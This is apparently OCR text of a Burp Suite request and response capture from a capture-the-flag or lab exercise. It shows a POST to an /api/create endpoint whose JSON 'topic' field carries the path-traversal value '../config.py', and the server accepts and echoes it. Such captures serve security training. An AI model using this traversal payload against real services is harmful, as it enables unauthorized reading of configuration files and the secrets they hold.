 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /api/create HTTP/1.1
2 Host: 94.237.59.180:54043
3 Content-Length: 24
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.6778.140 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://94.237.59.180:54043
9 Referer: http://94.237.59.180:54043/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 {
"topic":"../config.py"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 date: Sun, 16 Feb 2025 16:27:26 GMT
3 server: uvicorn
4 content-length: 70
5 content-type: application/json
6 set-cookie: room=524fd16d-311f-46b4-9cbf-015b03a255e6; Path=/; SameSite=lax
7
8 {
"room":"524fd16d-311f-46b4-9cbf-015b03a255e6",
"topic":"../config.py"
}